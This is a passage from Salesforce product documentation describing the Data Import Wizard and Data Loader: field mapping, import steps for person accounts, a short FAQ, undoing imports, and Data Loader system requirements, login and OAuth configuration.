

Note: If you include record types in your import file, the Import Wizard uses the record owner's default record type when creating  $\blacksquare$ new records. For existing records, the Import Wizard does not update the record type field.

#### <span id="page-674-0"></span>SEE ALSO:

[Prepare Your Data for Import](#page-664-0)

## Field Mapping for Importing Leads

Before you import leads, we recommend labeling the columns in your import file with the labels in the following table. When you import leads, the Data Import Wizard maps the fields in your import file as correctly as possible, and if necessary, you fine-tune the mappings.

Note: The following default mappings are offered as a guide. They don't ensure 100%  $\mathbb{Z}$ accuracy in mapping your data, so you must fine-tune the mapping in the Data Import Wizard.



### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions





If you include record types in this list, the Data Import Wizard uses the record owner's default record type when creating new records. For existing records, the Data Import Wizard does not update the record type field.

If you choose to use assignment rules, the Data Import Wizard uses the new owner's default record type when creating new records. When the assignment rules assign the record to a queue, the queue owner's default record type is used.

#### <span id="page-676-0"></span>SEE ALSO:

[Prepare Your Data for Import](#page-664-0)

# Data Import Wizard

The Data Import Wizard makes it easy to import data for many standard Salesforce objects, including accounts, contacts, leads, solutions, campaign members, and person accounts. You can also import data for custom objects. You can import up to 50,000 records at a time.

Salesforce recommends that you test a small file first to make sure that you've prepared your source data correctly.

These browsers support the Data Import Wizard:

**•** Google Chrome™ version 29 and later

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

- **•** Mozilla® Firefox® version 23 and later
- **•** Microsoft® Internet Explorer® version 9 and later
- **•** Apple® Safari® version 5 and later

Dragging and dropping CSV files is not supported in Internet Explorer 9.

SEE ALSO: [Import Data with the Data Import Wizard](#page-676-0) [Personalize Your Salesforce Experience](#page-47-0)

# Add Person Accounts with the Data Import Wizard

To add person accounts to your Salesforce org, launch the Data Import Wizard from the accounts home page.

Before you begin, make sure that your import file is in CSV format and contains values for these fields.

- **•** First Name
- **•** Last Name
- **•** Email
- **•** Phone
- Tip: To obtain Salesforce IDs or other values from your org, run reports and then export the report data.

These steps describe one recommended method of importing data. You can import data into Salesforce fields that aren't listed here. You can also customize your import by using other options that appear in the Data Import Wizard.

- **1.** From the accounts home page, click **Import Data**.
- **2.** Click **Launch Wizard**. The Data Import Wizard appears.
- **3.** Select **Person Accounts**, then select **Add new and update existing records**.
- **4.** Set Match Account by to **Email**.
- **5.** Select the CSV file that contains your import data, and click **Next**.
- **6.** Map column headers from your CSV file to these fields.
	- **•** First Name
	- **•** Last Name
	- **•** Email
	- **•** Phone
- **7.** Click **Next**.
- **8.** Review the import settings, and then click **Start Import**.

When we finish importing your data, we notify you by email. Review the results and resolve any errors that occurred.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create person accounts that you own via the Data Import Wizard:

- **•** "Create" on accounts AND
	- "Edit" on accounts

AND

"Import Personal Contacts"

To create person accounts owned by others via the Data Import Wizard:

**•** "Create" on accounts

AND

"Edit" on accounts and contacts

AND

"Modify All Data"

# <span id="page-678-0"></span>Data Import Wizard FAQ

SEE ALSO: [Data Import Wizard](#page-676-0)

## How many records can I import?

The Data Import Wizard lets you import up to 50,000 records at a time.

SEE ALSO: [Data Import Wizard FAQ](#page-678-0)

## What kind of objects can I import?

You can use the Data Import Wizard to import accounts, contacts, leads, solutions, and custom objects.

SEE ALSO: [Data Import Wizard FAQ](#page-678-0)

## Can I do simultaneous imports?

The Data Import Wizard does not support simultaneous—or concurrent—data import jobs. You must finish one data import before beginning the next.

SEE ALSO: [Data Import Wizard FAQ](#page-678-0)

# How long does it take to complete an import?

The time it takes to complete an import using the Data Import Wizard varies, depending on the amount of data you're importing. Imports are generally not immediate, and can take up to several minutes.

If you're a Salesforce administrator, you can check the status of an import on the Bulk Downloads page. (From Setup, enter *Bulk Data Load Jobs* in the Quick Find box, then select **Bulk Data Load Jobs**.)

If you're not a Salesforce administrator, and you want to know the status of an import, you'll need to wait until you receive the status email. You can also monitor the import manually by checking the relevant tabs in Salesforce.

SEE ALSO: [Data Import Wizard FAQ](#page-678-0)

# <span id="page-679-0"></span>Undoing an Import

If you import accounts, contacts, leads, or solutions by mistake, your administrator can from Setup, enter *Mass Delete Records* in the Quick Find box, then select **Mass Delete Records** to delete the items you mistakenly imported. View the [Using Mass Delete to Undo Imports](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_massdelete_undoimport.pdf) document for instructions.

The Mass Delete Records tools do not support custom objects. If you import custom objects by mistake in Enterprise, Unlimited, Performance, or Developer Edition, your administrator can use the Data Loader to mass delete the mistakenly imported records. See [Perform Mass Deletes](#page-692-0) on page 685.

SEE ALSO:

[Data Import Wizard](#page-676-0) [Import Data Into Salesforce](#page-651-1)

# <span id="page-679-1"></span>Data Loader

Data Loader is a client application for the bulk import or export of data. Use it to insert, update, delete, or export Salesforce records.

When importing data, Data Loader reads, extracts, and loads data from comma-separated values (CSV) files or from a database connection. When exporting data, it outputs CSV files.

Note: If commas aren't appropriate for your locale, use a tab or other delimiter. Specify your delimiter in Data Loader Settings (**Settings** | **Settings**).

You can use Data Loader in two different ways:

- **•** User interface—When you use the user interface, you work interactively to specify the configuration parameters, CSV files used for import and export, and the field mappings that map the field names in your import file with the field names in Salesforce.
- **•** Command line (Windows only)—When you use the command line, you specify the configuration, data sources, mappings, and actions in files. This enables you to set up Data Loader for automated processing.

Data Loader offers the following key features:

- **•** An easy-to-use wizard interface for interactive use
- **•** An alternate command-line interface for automated batch operations (Windows only)
- **•** Support for large files with up to 5 million records
- **•** Drag-and-drop field mapping
- **•** Support for all objects, including custom objects
- **•** Can be used to process data in both Salesforce and Database.com
- **•** Detailed success and error log files in CSV format
- **•** A built-in CSV file viewer
- **•** Support for Windows and Mac

To get started, see the following topics:

**•** [When to Use Data Loader](#page-680-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

### USER PERMISSIONS

**User Permissions Needed**

To mass delete data:

**•** "Modify All Data"

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

#### **•** [Considerations for Installing Data Loader](#page-681-0)

Note: In previous versions, Data Loader has been known as "AppExchange Data Loader" and "Sforce Data Loader."

SEE ALSO: [Encrypt Fields](#page-790-0) [Encrypt Files and Attachments](#page-791-0)

## <span id="page-680-0"></span>When to Use Data Loader

Data Loader complements the web-based import wizards that are accessible from the Setup menu in the online application. Refer to the following guidelines to determine which method best suits your business needs:

### Use Data Loader when:

- **•** You need to load 50,000 to 5,000,000 records. Data Loader is supported for loads of up to 5 million records. If you need to load more than 5 million records, we recommend you work with a Salesforce partner or visit the [App Exchange](http://appexchange.salesforce.com) for a suitable partner product.
- **•** You need to load into an object that is not yet supported by the import wizards.
- **•** You want to schedule regular data loads, such as nightly imports.
- **•** You want to export your data for backup purposes.

#### Use the import wizards when:

- **•** You are loading less than 50,000 records.
- **•** The object you need to import is supported by import wizards. To see what import wizards are available and thus what objects they support, from Setup, enter *Data Management* in the Quick Find box, then select **Data Management**.
- **•** You want to prevent duplicates by uploading records according to account name and site, contact email address, or lead email address.

For more information about the import wizards, see [Import Data Into Salesforce](#page-651-1) on page 644.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

# <span id="page-681-0"></span>Considerations for Installing Data Loader

Before you download and install Data Loader, understand the system requirements, installation considerations, and login considerations. From Setup, enter *Data Loader* in the Quick Find box, then select **Data Loader**.

## System Requirements for Windows

Data Loader is signed for Windows. To use Data Loader for Windows, you need:

- Microsoft<sup>®</sup> Windows<sup>®</sup> 7, Windows<sup>®</sup> 8, or Windows<sup>®</sup> 10
- **•** 120 MB of free disk space
- **•** 256 MB of available memory
- **•** Java JRE 1.8 (32-bit)
	- Note: Salesforce no longer bundles Java with the Data Loader for Windows installer. Download and install Java on your Windows computer.

We recommend that you set the JAVA\_HOME environment variable to the directory where the Java Runtime Environment (JRE) is installed. Doing so ensures that you can run Data Loader in batch mode from the command line.

## System Requirements for macOS

To use Data Loader for macOS, you need:

- **•** macOS El Capitan
- **•** 120 MB of free disk space
- **•** 256 MB of available memory
- **•** Java JRE 1.8
- **•** Administrator privileges on the machine

## Installation Considerations

Over time, several versions of the Data Loader client application have been available for download. Some earlier versions were called "AppExchange Data Loader" or "Sforce Data Loader." You can run different versions at the same time on one computer. However, do not install more than one copy of the same version.

The latest version is always available in Salesforce. If you have installed the latest version and want to install it again, first remove the version on your computer.

Tip: If you experience login issues in the command line interface after upgrading to a new version of Data Loader, please try re-encrypting your password to solve the problem. For information on the password encryption utility, see [Encrypt from the](#page-696-0) [Command Line](#page-696-0) on page 689.

Note: The Data Loader command-line interface is supported for Windows only.

To make changes to the source code, download the open-source version of Data Loader from <https://github.com/forcedotcom/dataloader>.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### USER PERMISSIONS

To access the page to download Data Loader:

**•** "Modify All Data"

To use Data Loader:

**•** "API Enabled"

AND

The appropriate user permission for the operation you are doing, for example, "Create" on accounts to insert new accounts

#### AND

"Bulk API Hard Delete" (only if you configure Data Loader to use Bulk API to hard-delete records)

### Login Considerations

- If your organization restricts IP addresses, logins from untrusted IPs are blocked until they're activated. Salesforce automatically sends you an activation email that you can use to log in. The email contains a security token that you must add to the end of your password. For example, if your password is *mypassword*, and your security token is *XXXXXXXXXX*, you must enter *mypasswordXXXXXXXXXX* to log in.
- **•** Data Loader version 36.0 and later supports Web Server OAuth Authentication. See [OAuth Authentication](https://developer.salesforce.com/docs/atlas.en-us.204.0.platform_connect.meta/platform_connect/canvas_app_oauth_authentication.htm) for more information.
- **•** Data Loader version 36.0 and later supports Salesforce Communities. Communities users always log in with the OAuth option in Data Loader. To enable OAuth for Communities, the user modifies the config.properties file as follows.
	- **–** Change the portion in bold in the following line to the login URL of the community. Don't add a forward slash (/) to the end of the line.

```
sfdc.oauth.Production.server=https\://login.salesforce.com
```
For example:

```
sfdc.oauth.Production.server=
https\://johnsmith-developer-edition.yourInstance.force.com/test
```
**–** Change the portion in bold in the following line to the hostname of the community.

sfdc.oauth.Production.redirecturi=https\://**login.salesforce.com**/services/oauth2/success

For example:

```
sfdc.oauth.Production.redirecturi=
https\:/johnsmith-developer-edition.yourInstance.force.com/services/oauth2/success
```
The config.properties file is in the conf default configuration directory, which is installed in these locations.

- **–** macOS: /Applications/Data\ Loader.app/Contents/Resources/conf/
- **–** Windows: %LOCALAPPDATA%\salesforce.com\Data Loader\samples\conf\ for the current user, and C:\ProgramData\salesforce.com\Data Loader\samples\conf\ for all users

EDITIONS

Experience

Available in: both Salesforce Classic and Lightning

## Configure Data Loader

Use the Settings menu to change the default operation settings of Data Loader.

- **1.** Open the Data Loader.
- **2.** Select **Settings** > **Settings**.
- **3.** Edit the fields as needed.



<span id="page-683-0"></span>


